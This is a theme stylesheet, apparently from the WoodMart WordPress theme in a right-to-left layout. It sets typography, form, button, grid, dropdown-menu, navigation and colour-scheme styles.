article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
a,
button,
input {
  touch-action: manipulation;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  color: inherit;
  font: inherit;
}
button {
  overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
  padding: 0;
  border: 0;
}
.rtl {
  direction: rtl;
}
body {
  margin: 0;
  background-color: #fff;
  color: var(--wd-text-color);
  text-rendering: optimizeLegibility;
  font-weight: var(--wd-text-font-weight);
  font-style: var(--wd-text-font-style);
  font-size: var(--wd-text-font-size);
  font-family: var(--wd-text-font);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: var(--wd-text-line-height);
}
@supports (overflow: clip) {
  body {
    overflow: clip;
  }
}
:is(body) {
  height: auto;
}
p {
  margin-bottom: var(--wd-tags-mb);
}
a {
  color: var(--wd-link-color);
  text-decoration: none;
  transition: all 0.25s ease;
}
a:is(:hover, :focus, :active) {
  outline: none;
  text-decoration: none;
}
a:hover {
  color: var(--wd-link-color-hover);
}
a:focus {
  outline: none;
}
:is(h1, h2, h3, h4, h5, h6, .title) a {
  color: inherit;
}
:is(h1, h2, h3, h4, h5, h6, .title) a:hover {
  color: var(--wd-link-color-hover);
}
label {
  display: block;
  margin-bottom: 5px;
  color: var(--wd-title-color);
  vertical-align: middle;
  font-weight: 400;
}
em {
  font-style: italic;
}
.elementor-default i:not([class]) {
  font-style: italic;
}
big {
  font-size: larger;
}
abbr {
  border-bottom: 1px dotted;
  color: #d62432;
  text-decoration: none;
}
acronym {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.required {
  border: none;
  color: #e01020;
  font-size: 16px;
  line-height: 1;
}
abbr[title] {
  border: none;
}
dl {
  margin-bottom: 20px;
  margin-bottom: 20px;
}
strong,
b {
  font-weight: 600;
}
mark {
  display: inline-block;
  padding: 5px 8px;
  background-color: #f7f7f7;
  color: #242424;
  font-weight: 600;
  line-height: 1;
}
code,
kbd {
  padding: 2px 5px;
}
code,
kbd,
pre,
samp {
  -webkit-hyphens: none;
  hyphens: none;
  font-family: monospace, serif;
}
ins {
  text-decoration: none;
}
pre {
  overflow: auto;
  margin-bottom: 20px;
  padding: 20px;
  background: #f7f7f7;
  text-align: left;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
dfn {
  font-style: italic;
}
sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 1;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
var {
  font-style: italic;
}
small {
  font-size: 80%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  max-width: 35px;
  border: none;
  border-bottom: 1px solid currentColor;
  opacity: 0.2;
}
iframe,
embed {
  max-width: 100%;
}
blockquote {
  margin-bottom: 20px;
  padding-right: 30px;
  border-right: 2px solid var(--wd-primary-color);
  text-align: right;
  font-size: 110%;
  --wd-tags-mb: 10px;
}
blockquote cite {
  display: block;
  margin-top: 10px;
  color: var(--wd-primary-color);
  font-weight: 600;
  font-size: 90%;
}
blockquote cite a {
  color: inherit;
}
cite {
  font-style: italic;
}
address {
  margin-bottom: 20px;
  font-style: italic;
  font-size: 110%;
  line-height: 1.8;
}
fieldset {
  margin-bottom: 20px;
  padding: 20px 40px;
  border: 2px solid var(--brdcolor-gray-300);
  border-radius: var(--wd-brd-radius);
}
fieldset legend {
  margin-bottom: 0;
  padding-right: 15px;
  padding-left: 15px;
  width: auto;
}
legend {
  text-transform: uppercase;
  font-size: 22px;
}
video {
  display: block;
}
audio,
canvas,
progress {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
  vertical-align: middle;
}
.svg-icon {
  display: inline-block;
}
.svg-icon svg {
  width: inherit !important;
  height: inherit !important;
}
svg:not(:root) {
  overflow: hidden;
}
:is(.wd-custom-icon, picture.wd-custom-icon img) {
  min-width: 100%;
  max-width: 38px;
  width: auto;
  height: auto;
}
h1 {
  font-size: 28px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 12px;
}
.wd-entities-title a {
  color: inherit;
}
.wd-el-title {
  display: flex !important;
  align-items: center;
  gap: 10px;
  font-size: 22px;
}
.wd-el-title .img-wrapper {
  display: flex;
  flex: 0 0 auto;
}
.wd-el-title .img-wrapper img {
  min-width: 18px;
}
legend,
h1,
h2,
h3,
h4,
h5,
h6,
.title {
  display: block;
  margin-bottom: var(--wd-tags-mb);
  color: var(--wd-title-color);
  text-transform: var(--wd-title-transform);
  font-weight: var(--wd-title-font-weight);
  font-style: var(--wd-title-font-style);
  font-family: var(--wd-title-font);
  line-height: 1.4;
}
.wd-entities-title {
  display: block;
  color: var(--wd-entities-title-color);
  word-wrap: break-word;
  font-weight: var(--wd-entities-title-font-weight);
  font-style: var(--wd-entities-title-font-style);
  font-family: var(--wd-entities-title-font);
  text-transform: var(--wd-entities-title-transform);
  line-height: 1.4;
}
a.wd-entities-title:hover,
.wd-entities-title a:hover {
  color: var(--wd-entities-title-color-hover);
}
li {
  margin-bottom: var(--li-mb);
}
li:last-child {
  margin-bottom: 0;
}
li > ul,
li > ol {
  margin-top: var(--li-mb);
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
dl dt {
  color: var(--color-gray-800);
  font-weight: 600;
}
dl dd {
  margin-bottom: 20px;
}
.unordered-list ul,
.unordered-list ol {
  margin-right: 20px;
}
.unordered-list li:before {
  margin-left: 10px;
  font-size: 8px;
  content: "\f114";
  font-family: "woodmart-font";
}
.unordered-list,
.wd-sub-menu,
.textwidget .menu,
.unordered-list ul,
.wd-sub-menu ul,
.textwidget .menu ul,
.unordered-list ol,
.wd-sub-menu ol,
.textwidget .menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
  list-style: none;
  --li-pl: 0;
}
.wd-sub-menu,
.wd-sub-menu ul,
.wd-sub-menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
  --list-mb: 0;
  --li-mb: 0;
}
.wd-z-index {
  position: relative;
  z-index: 35;
}
.text-center {
  --content-align: center;
  --text-align: center;
  text-align: var(--text-align);
}
.text-right {
  --text-align: right;
  text-align: var(--text-align);
  --content-align: flex-start;
}
.text-left {
  --text-align: left;
  text-align: var(--text-align);
  --content-align: flex-end;
}
.wd-fontsize-xs {
  font-size: 14px;
}
.wd-fontsize-s {
  font-size: 16px;
}
.wd-fontsize-m {
  font-size: 18px;
}
.wd-fontsize-l {
  font-size: 22px;
}
.wd-fontsize-xl {
  font-size: 26px;
}
.wd-fontsize-xxl {
  font-size: 36px;
}
.wd-fontsize-xxxl {
  font-size: 46px;
}
.text-larger {
  font-size: 110%;
}
.wd-items-top {
  align-items: flex-start;
}
.wd-items-middle {
  align-items: center;
}
.wd-items-bottom {
  align-items: flex-end;
}
.wd-justify-left {
  justify-content: left;
}
.wd-justify-center {
  justify-content: center;
}
.wd-justify-right {
  justify-content: right;
}
[class*="color-scheme-light"] {
  --color-white: #000;
  --color-gray-100: rgba(255, 255, 255, 0.1);
  --color-gray-200: rgba(255, 255, 255, 0.2);
  --color-gray-300: rgba(255, 255, 255, 0.5);
  --color-gray-400: rgba(255, 255, 255, 0.6);
  --color-gray-500: rgba(255, 255, 255, 0.7);
  --color-gray-600: rgba(255, 255, 255, 0.8);
  --color-gray-700: rgba(255, 255, 255, 0.9);
  --color-gray-800: #fff;
  --color-gray-900: #fff;
  --bgcolor-black-rgb: 255, 255, 255;
  --bgcolor-white-rgb: 0, 0, 0;
  --bgcolor-white: #0f0f0f;
  --bgcolor-gray-100: #0a0a0a;
  --bgcolor-gray-200: #121212;
  --bgcolor-gray-300: #141414;
  --bgcolor-gray-400: #171717;
  --brdcolor-gray-200: rgba(255, 255, 255, 0.1);
  --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
  --brdcolor-gray-400: rgba(255, 255, 255, 0.25);
  --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
  --wd-text-color: rgba(255, 255, 255, 0.8);
  --wd-title-color: #fff;
  --wd-widget-title-color: var(--wd-title-color);
  --wd-entities-title-color: #fff;
  --wd-entities-title-color-hover: rgba(255, 255, 255, 0.8);
  --wd-link-color: rgba(255, 255, 255, 0.9);
  --wd-link-color-hover: #fff;
  --wd-form-brd-color: rgba(255, 255, 255, 0.2);
  --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
  --wd-form-placeholder-color: rgba(255, 255, 255, 0.6);
  --wd-form-chevron: url([data-uri]);
  --wd-main-bgcolor: #1a1a1a;
  color: var(--wd-text-color);
}
.color-scheme-dark {
  --color-white: #fff;
  --color-gray-100: #f7f7f7;
  --color-gray-200: #f1f1f1;
  --color-gray-300: #bbb;
  --color-gray-400: #a5a5a5;
  --color-gray-500: #777;
  --color-gray-600: #666;
  --color-gray-700: #555;
  --color-gray-800: #333;
  --color-gray-900: #242424;
  --bgcolor-black-rgb: 0, 0, 0;
  --bgcolor-white-rgb: 255, 255, 255;
  --bgcolor-white: #fff;
  --bgcolor-gray-100: #f7f7f7;
  --bgcolor-gray-200: #f7f7f7;
  --bgcolor-gray-300: #f1f1f1;
  --bgcolor-gray-400: rgba(187, 187, 187, 0.4);
  --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
  --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
  --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
  --wd-text-color: #777;
  --wd-title-color: #242424;
  --wd-entities-title-color: #333;
  --wd-entities-title-color-hover: rgba(51, 51, 51, 0.65);
  --wd-link-color: #333;
  --wd-link-color-hover: #242424;
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-placeholder-color: #777;
  color: var(--wd-text-color);
}
[class*="color-scheme-hover"] {
  transition: all 0.25s ease;
}
[class*="color-scheme-hover"] .title {
  transition: all 0.25s ease;
}
.color-scheme-hover-dark:hover {
  --color-gray-400: #a5a5a5;
  --color-gray-800: #333;
  --bgcolor-gray-200: #f7f7f7;
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
  --wd-text-color: #777;
  --wd-title-color: #242424;
  --wd-link-color: #333;
  --wd-link-color-hover: #242424;
  color: var(--wd-text-color);
}
.color-scheme-hover-light:hover {
  --color-gray-400: rgba(255, 255, 255, 0.8);
  --color-gray-800: #fff;
  --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
  --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
  --wd-text-color: rgba(255, 255, 255, 0.8);
  --wd-title-color: #fff;
  --wd-link-color: rgba(255, 255, 255, 0.9);
  --wd-link-color-hover: #fff;
  color: var(--wd-text-color);
}
.color-primary {
  color: var(--wd-primary-color);
}
.color-alt {
  color: var(--wd-alternative-color);
}
.color-title {
  color: var(--wd-title-color);
}
.font-text {
  font-family: var(--wd-text-font);
}
.font-primary {
  font-family: var(--wd-title-font);
}
.font-alt {
  font-style: var(--wd-alternative-font-style);
  font-family: var(--wd-alternative-font);
}
.clear {
  clear: both;
  width: 100%;
}
.wd-fill {
  position: absolute;
  inset: 0;
}
.wd-hide {
  display: none !important;
}
.set-mb-s {
  --margin-bottom: 10px;
}
.set-mb-s > * {
  margin-bottom: var(--margin-bottom);
}
.set-mb-m {
  --margin-bottom: 15px;
}
.set-mb-m > * {
  margin-bottom: var(--margin-bottom);
}
.set-mb-l {
  --margin-bottom: 20px;
}
.set-mb-l > * {
  margin-bottom: var(--margin-bottom);
}
.set-cont-mb-s {
  --wd-tags-mb: 10px;
}
.reset-last-child > *:last-child {
  margin-bottom: 0;
}
.is_stuck {
  z-index: 2;
}
@keyframes wd-rotate {
  100% {
    transform: rotate(360deg);
  }
}
@keyframes wd-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes wd-fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes wd-fadeInBottomShort {
  from {
    transform: translate3d(0, 20px, 0);
  }
  to {
    transform: none;
  }
}
@keyframes wd-ShakePrev {
  25% {
    transform: translate3d(0px, 0, 0);
  }
  50% {
    transform: translate3d(3px, 0, 0);
  }
  75% {
    transform: translate3d(-3px, 0, 0);
  }
}
@keyframes wd-ShakeNext {
  25% {
    transform: translate3d(0px, 0, 0);
  }
  50% {
    transform: translate3d(-3px, 0, 0);
  }
  75% {
    transform: translate3d(3px, 0, 0);
  }
}
@keyframes wd-FadeInLoader {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.8;
  }
}
table {
  margin-bottom: 35px;
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  line-height: 1.4;
}
table th {
  padding: 15px 10px;
  border-bottom: 2px solid var(--brdcolor-gray-200);
  color: var(--wd-title-color);
  text-transform: uppercase;
  font-weight: var(--wd-title-font-weight);
  font-style: var(--wd-title-font-style);
  font-size: 16px;
  font-family: var(--wd-title-font);
}
table td {
  padding: 15px 12px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
table :is(tbody, tfoot) th {
  border-bottom: 1px solid var(--brdcolor-gray-300);
  text-transform: none;
  font-size: inherit;
}
.responsive-table {
  overflow-x: auto;
  margin-bottom: 35px;
}
.responsive-table table {
  margin-bottom: 0;
}
.responsive-table .responsive-table {
  overflow-x: visible;
  margin-bottom: 0;
}
input[type="email"],
input[type="search"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="text"],
input[type="password"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="email"],
input[type="date"],
input[type="search"],
input[type="number"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea,
select {
  padding: 0 15px;
  max-width: 100%;
  width: 100%;
  height: var(--wd-form-height);
  border: var(--wd-form-brd-width) solid var(--wd-form-brd-color);
  border-radius: var(--wd-form-brd-radius);
  background-color: var(--wd-form-bg);
  box-shadow: none;
  color: var(--wd-form-color);
  vertical-align: middle;
  font-size: 14px;
  transition: border-color 0.5s ease;
  direction: rtl;
}
input[type="email"]:focus,
input[type="date"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--wd-form-brd-color-focus);
  transition: border-color 0.4s ease;
}
::-webkit-input-placeholder {
  color: var(--wd-form-placeholder-color);
}
::-moz-placeholder {
  color: var(--wd-form-placeholder-color);
}
:-moz-placeholder {
  color: var(--wd-form-placeholder-color);
}
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  margin-top: 0;
  padding: 0;
  vertical-align: middle;
  margin-inline-end: 5px;
}
input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
input[type="number"] {
  padding: 0;
  text-align: center;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="date"]::-webkit-inner-spin-button {
  display: none;
}
input[type="date"]::-webkit-calendar-picker-indicator {
  opacity: 0;
}
input[type="date"]::-webkit-clear-button {
  position: relative;
  left: 5px;
  width: 30px;
  opacity: 0.4;
  filter: grayscale(100%);
}
[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button {
  opacity: 0.6;
  filter: grayscale(100%) invert(100%) saturate(800%);
}
html:not(.browser-Firefox) input[type="date"] {
  background: no-repeat url("../../inc/admin/assets/images/calend-d.svg") left
    15px top 50%;
  background-size: auto 14px;
}
html:not(.browser-Firefox) [class*="color-scheme-light"] input[type="date"] {
  background-image: url("../../inc/admin/assets/images/calend-l.svg");
}
textarea {
  overflow: auto;
  padding: 10px 15px;
  min-height: 190px;
}
select {
  padding-left: 30px;
  background-image: var(--wd-form-chevron);
  background-position: left 10px top 50%;
  background-size: auto 18px;
  background-repeat: no-repeat;
}
select option {
  background-color: var(--bgcolor-white);
}
input:-webkit-autofill {
  border-color: var(--wd-form-brd-color);
  -webkit-box-shadow: 0 0 0 1000px var(--wd-form-bg) inset;
  -webkit-text-fill-color: var(--wd-form-color);
}
input:focus:-webkit-autofill {
  border-color: var(--wd-form-brd-color-focus);
}
:is(.btn, .button, button, [type="submit"], [type="button"]) {
  padding: 5px 20px;
  min-height: var(--btn-height);
  font-size: 13px;
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  outline: none;
  border: 0px solid transparent;
  border-radius: 0;
  box-shadow: none;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-transform: var(--btn-transform);
  text-shadow: none;
  font-weight: var(--btn-font-weight);
  font-family: var(--btn-font-family);
  font-style: var(--btn-font-style);
  line-height: 1.2;
  cursor: pointer;
  transition: color 0.25s ease, background-color 0.25s ease,
    border-color 0.25s ease, box-shadow 0.25s ease, opacity 0.25s ease;
  color: var(--btn-color, #3e3e3e);
  background-color: var(--btn-bgcolor, #f3f3f3);
}
:is(.btn, .button, button, [type="submit"], [type="button"]):hover {
  color: var(--btn-color-hover, #3e3e3e);
  background-color: var(--btn-bgcolor-hover, #e0e0e0);
}
button[disabled],
input[disabled] {
  opacity: 0.6 !important;
  cursor: default !important;
}
[class*="wd-grid"] {
  --wd-col: var(--wd-col-lg);
  --wd-gap: var(--wd-gap-lg);
  --wd-col-lg: 1;
  --wd-gap-lg: 20px;
}
.wd-grid-g {
  display: grid;
  grid-template-columns: repeat(var(--wd-col), minmax(0, 1fr));
  gap: var(--wd-gap);
}
.wd-grid-g > .wd-wider {
  grid-column: auto/span 2;
  grid-row: auto/span 2;
}
[class*="wd-grid-f"] {
  display: flex;
  flex-wrap: wrap;
  gap: var(--wd-gap);
}
.wd-grid-f-col {
  gap: 0;
  margin: 0 calc(var(--wd-gap) / -2) calc(var(--wd-gap) * -1);
}
.wd-grid-f-col > .wd-col {
  width: 100%;
  min-height: 1px;
  flex: 0 0 calc(100% / var(--wd-col) * var(--wd-col-wider, 1));
  max-width: calc(100% / var(--wd-col) * var(--wd-col-wider, 1));
  padding-inline: calc(var(--wd-gap) / 2);
  margin-bottom: var(--wd-gap);
}
.wd-grid-f-col > .wd-wider {
  --wd-col-wider: 2;
}
.wd-grid-f-stretch > .wd-col {
  flex: 1 1 var(--wd-f-basis, 200px);
  width: var(--wd-f-basis, 200px);
}
.wd-grid-f-inline > .wd-col {
  flex: 0 0 auto;
}
.wd-loader:after {
  content: "";
  display: inline-block;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.wd-scroll-content {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  max-height: 50vh;
}
.browser-Firefox .wd-scroll-content {
  scrollbar-width: thin;
}
.wd-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 380;
  margin-top: 15px;
  margin-left: 0;
  margin-right: calc(var(--nav-gap, 0.001px) / 2 * -1);
  background-color: var(--bgcolor-white);
  background-position: bottom left;
  background-clip: border-box;
  background-repeat: no-repeat;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  text-align: right;
  border-radius: var(--wd-brd-radius);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transform: translateY(15px) translateZ(0);
  pointer-events: none;
}
.wd-dropdown:after {
  content: "";
  position: absolute;
  inset-inline: 0;
  bottom: 100%;
  height: 15px;
}
.whb-col-right .wd-dropdown-menu.wd-design-default {
  right: auto;
  left: 0;
  margin-left: calc(var(--nav-gap, 0.001px) / 2 * -1);
  margin-right: 0;
}
.wd-event-hover:hover > .wd-dropdown,
.wd-event-click.wd-opened > .wd-dropdown,
.wd-dropdown.wd-opened {
  visibility: visible;
  opacity: 1;
  transform: none !important;
  pointer-events: visible;
  pointer-events: unset;
}
.wpb-js-composer .wd-dropdown-menu > .container > p {
  display: none;
}
.wd-dropdown-menu {
  min-height: min(
    var(--wd-dropdown-height, unset),
    var(--wd-content-h, var(--wd-dropdown-height, unset))
  );
  width: var(--wd-dropdown-width);
  background-image: var(--wd-dropdown-bg-img);
}
.wd-dropdown-menu .wd-dropdown-inner {
  overflow: inherit;
  height: min(var(--wd-dropdown-height, unset), var(--wd-content-h));
}
.wd-dropdown-menu.wd-scroll > .wd-scroll-content {
  max-height: none;
  border-radius: inherit;
}
.dropdowns-loading
  .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)
  > .wd-dropdown-menu {
  min-height: 400px;
}
.dropdowns-loaded .dropdown-load-ajax > .wd-dropdown-menu > .container {
  animation: wd-fadeIn 0.3s ease;
}
.dropdown-html-placeholder {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(var(--bgcolor-white-rgb), 0.6);
  border-radius: var(--wd-brd-radius);
}
.dropdown-html-placeholder:after {
  content: "";
  display: inline-block;
  width: 32px;
  height: 32px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.dropdowns-loading .dropdown-html-placeholder:after {
  --wd-anim-state: running;
}
.wd-dropdown-menu.wd-design-default {
  padding: var(--wd-dropdown-padding, 12px 20px);
  --wd-dropdown-width: 220px;
}
.wd-dropdown-menu.wd-design-default > .container {
  padding: 0;
  width: auto;
}
.wd-dropdown-menu.wd-design-default .wd-dropdown {
  top: 0;
  right: 100%;
  padding: var(--wd-dropdown-padding, 12px 20px);
  width: var(--wd-dropdown-width);
  margin: 0 var(--wd-dropdown-padding, 20px) 0 0;
}
.wd-dropdown-menu.wd-design-default .wd-dropdown:after {
  top: 0;
  left: 100%;
  bottom: 0;
  right: auto;
  width: var(--wd-dropdown-padding, 20px);
  height: auto;
}
.wd-dropdown-menu.wd-design-default .menu-item-has-children > a:after {
  margin-right: auto;
  color: rgba(82, 82, 82, 0.45);
  font-weight: 600;
  font-size: 55%;
  line-height: 1;
  font-family: "woodmart-font";
  content: "\f114";
}
.wd-dropdown-menu.wd-design-default.color-scheme-light
  .menu-item-has-children
  > a:after {
  color: rgba(255, 255, 255, 0.6);
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .wd-sub-menu
  > li {
  margin-bottom: 25px;
  width: 200px;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .vc_row
  .wd-sub-menu
  > li {
  width: auto;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .elementor-element
  .wd-sub-menu
  > li {
  margin-bottom: 0;
  width: auto;
}
.wd-dropdown-menu.wd-design-full-width {
  --wd-dropdown-width: 100vw;
}
:is(.wd-nav-sticky, .wd-header-nav) .wd-dropdown-menu.wd-design-full-width {
  border-radius: 0;
}
.wd-dropdown-menu.wd-design-sized:not(.wd-scroll),
.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner {
  padding: var(--wd-dropdown-padding, 30px 35px 0 35px);
}
.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll),
.wd-dropdown-menu.wd-design-full-width.wd-scroll .wd-dropdown-inner {
  padding-top: var(--wd-dropdown-padding, 30px);
  padding-bottom: var(--wd-dropdown-padding);
  padding-right: calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w));
}
.wd-dropdown-menu.wd-design-sized:not(.wd-scroll) > .container,
.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner > .container {
  padding: 0;
  width: auto;
}
.wd-side-hidden {
  --wd-side-hidden-w: 340px;
  position: fixed;
  inset-block: var(--wd-admin-bar-h) 0;
  z-index: 500;
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: min(var(--wd-side-hidden-w), 100vw);
  background-color: var(--bgcolor-white);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.wd-side-hidden.wd-left {
  right: auto;
  left: 0;
  transform: translate3d(-100%, 0, 0);
}
.wd-side-hidden.wd-right {
  right: 0;
  left: auto;
  transform: translate3d(100%, 0, 0);
}
.wd-side-hidden.wd-opened {
  transform: none;
}
.wd-sub-menu {
  --sub-menu-color: #848484;
  --sub-menu-color-hover: var(--wd-primary-color);
}
.wd-sub-menu li {
  position: relative;
}
.wd-sub-menu li > a {
  position: relative;
  display: flex;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  color: var(--sub-menu-color);
  font-size: 14px;
  line-height: 1.3;
}
.wd-sub-menu li > a .wd-nav-icon {
  margin-left: 7px;
  font-size: 115%;
}
.wd-sub-menu li > a .menu-label {
  position: relative;
  margin-top: -20px;
  align-self: flex-start;
}
.wd-sub-menu li > a:hover {
  color: var(--sub-menu-color-hover);
}
[class*="color-scheme-light"] .wd-sub-menu {
  --sub-menu-color: rgba(255, 255, 255, 0.6);
  --sub-menu-color-hover: #fff;
}
.widget .wd-sub-menu {
  --li-mb: 0;
}
.widget .wd-sub-menu ul {
  --li-mb: 0;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .wd-sub-menu
  > li
  > a,
.mega-menu-list > li > a {
  --sub-menu-color: #333;
  --sub-menu-color-hover: var(--wd-primary-color);
  text-transform: uppercase;
  font-weight: 600;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  ).color-scheme-light
  .wd-sub-menu
  > li
  > a,
[class*="color-scheme-light"] .mega-menu-list > li > a {
  --sub-menu-color: #fff;
  --sub-menu-color-hover: rgba(255, 255, 255, 0.6);
}
.wd-color-light .searchform {
  --wd-form-brd-color: rgba(255, 255, 255, 0.2);
  --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
  --wd-form-color: rgba(255, 255, 255, 0.8);
}
.wd-color-dark .searchform {
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-color: #777;
  --wd-form-placeholder-color: var(--wd-form-color);
}
.create-nav-msg a {
  font-weight: 600;
}
.wd-nav-img,
.mega-menu-list img {
  display: inline-block;
  margin-left: 7px;
  max-height: 18px;
  width: auto !important;
}
.wd-nav-img img,
.mega-menu-list img img {
  max-height: 18px;
}
.wd-nav {
  --nav-gap: 20px;
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: var(--text-align);
  text-align: right;
  gap: 1px var(--nav-gap);
}
.wd-nav > li {
  position: relative;
}
.wd-nav > li > a {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: row;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  line-height: 1.2;
}
.wd-nav > li > a .wd-nav-icon {
  margin-left: 7px;
  font-size: 115%;
}
.wd-nav > li > a .menu-label {
  right: calc(100% - 30px);
  margin-right: 0;
}
.wd-nav > li:is(.wd-has-children, .menu-item-has-children) > a:after {
  margin-right: 4px;
  font-weight: normal;
  font-style: normal;
  font-size: clamp(6px, 50%, 18px);
  order: 3;
  content: "\f129";
  font-family: "woodmart-font";
}
.wd-nav li.color-primary {
  --nav-color: var(--wd-primary-color);
  --nav-color-hover: var(--wd-primary-color);
  --nav-color-active: var(--wd-primary-color);
}
.wd-nav.wd-gap-m {
  --nav-gap: 30px;
}
.wd-nav.wd-gap-l {
  --nav-gap: 40px;
}
.wd-nav-opener {
  position: relative;
  z-index: 1;
  display: inline-flex;
  flex: 0 0 auto;
  align-items: center;
  justify-content: center;
  width: 50px;
  color: var(--color-gray-900);
  cursor: pointer;
  transition: all 0.25s ease;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.wd-nav-opener:after {
  font-weight: 400;
  font-size: 12px;
  transition: transform 0.25s ease;
  content: "\f114";
  font-family: "woodmart-font";
}
.wd-nav-opener:hover {
  color: var(--color-gray-900);
}
.wd-nav-opener.wd-active {
  color: var(--color-gray-700);
}
.wd-nav-opener.wd-active:after {
  transform: rotate(90deg);
}
.wd-nav[class*="wd-style-"] {
  --nav-color: #333;
  --nav-color-hover: rgba(51, 51, 51, 0.7);
  --nav-color-active: rgba(51, 51, 51, 0.7);
  --nav-chevron-color: rgba(82, 82, 82, 0.45);
}
.wd-nav[class*="wd-style-"] > li > a {
  color: var(--nav-color);
}
.wd-nav[class*="wd-style-"] > li:hover > a {
  color: var(--nav-color-hover);
}
.wd-nav[class*="wd-style-"]
  > li:is(.current-menu-item, .wd-active, .active)
  > a {
  color: var(--nav-color-active);
}
.wd-nav[class*="wd-style-"]
  > li:is(.wd-has-children, .menu-item-has-children)
  > a:after {
  color: var(--nav-chevron-color);
}
:is(.color-scheme-light, .whb-color-light) .wd-nav[class*="wd-style-"] {
  --nav-color: #fff;
  --nav-color-hover: rgba(255, 255, 255, 0.8);
  --nav-color-active: rgba(255, 255, 255, 0.8);
  --nav-chevron-color: rgba(255, 255, 255, 0.6);
}
